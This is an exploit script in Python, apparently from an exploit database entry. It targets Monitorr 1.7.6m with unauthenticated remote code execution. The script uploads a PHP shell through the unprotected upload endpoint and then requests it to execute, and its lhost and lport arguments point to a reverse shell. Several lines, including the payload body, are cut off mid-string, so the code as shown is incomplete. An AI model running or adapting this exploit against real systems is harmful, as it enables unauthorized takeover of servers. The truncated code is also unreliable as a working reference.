 #!/usr/bin/python
# -*- coding: UTF-8 -*-
# Exploit Title: Monitorr 1.7.6m - Remote Code Execution (Unauthenticated)
# Date: September 12, 2020
# Exploit Author: Lyhin's Lab
# Detailed Bug Description: https://lyhinslab.org/index.php/2020/09/12/how-the-white-box-hacking-works-authorization-bypass-and-remote-code-execution-in-monitorr-1-7-6/
# Software Link: https://github.com/Monitorr/Monitorr
# Version: 1.7.6m
# Tested on: Ubuntu 19
import requests
import os
import sys
if len (sys.argv) != 4:
        print ("specify params in format: python " + sys.argv[0] + " target_url lhost lport")
else:
    url = sys.argv[1] + "/assets/php/upload.php"
    headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0", "Accept": "text/plain, */*; q=0.01", "Accept-Language": "en-US
    data = "-----------------------------31046105003900160576454225745\r\nContent-Disposition: form-data; name=\"fileToUpload\"; filename=\"she_ll.php\"\r\nContent-Type: ima
    requests.post(url, headers=headers, data=data , verify=False)
    print ("A shell script should be uploaded. Now we try to execute it")
    url = sys.argv[1] + "/assets/data/usrimg/she_ll.php"
    headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0
    requests.get(url, headers=headers , verify=False)